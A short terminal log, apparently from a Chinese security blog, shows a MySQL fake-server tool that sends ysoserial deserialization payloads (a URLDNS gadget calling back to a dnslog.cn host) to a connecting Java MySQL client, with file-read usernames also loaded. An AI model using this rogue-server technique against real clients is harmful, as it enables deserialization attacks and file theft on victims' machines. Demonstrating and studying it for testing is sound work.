 config.json README_EN.md README.md server.py
root@iZbp13uu93ngbs9kgt6ri1Z:~/test/MySQL_Fake_Server-master# python3 server.py
server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def accept_server(server_reader, server_writer):
server.py:22: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def handle_server(server_reader, server_writer):
Load 6 Fileread usernames
Load 1 yso usernames
Start MySQL Fake Server at Port 3306
Incoming Connection:('47.110.51.95', 51864)
Login Username:yso_URLDNS_http://5yjdcs.dnslog.cn/
<= 3
<=   query: /* mysql-connector-java-5.1.27 ( Revision: alexander.soklakov@oracle.com-20131021093118-gtm1bh1vb450xipt ) */SHOW VARIABLES
Sending Fake MySQL Server Environment Data
<= 3
<=   query: /* mysql-connector-java-5.1.27 ( Revision: alexander.soklakov@oracle.com-20131021093118-gtm1bh1vb450xipt ) */SELECT @@session.auto_increment_increment
Sending YSO data with params:URLDNS,http://5yjdcs.dnslog.cn/
<= 3
<=   query: SHOW COLLATION
Sending YSO data with params:URLDNS,http://5yjdcs.dnslog.cn/
命令输入
历史
Qingy之安全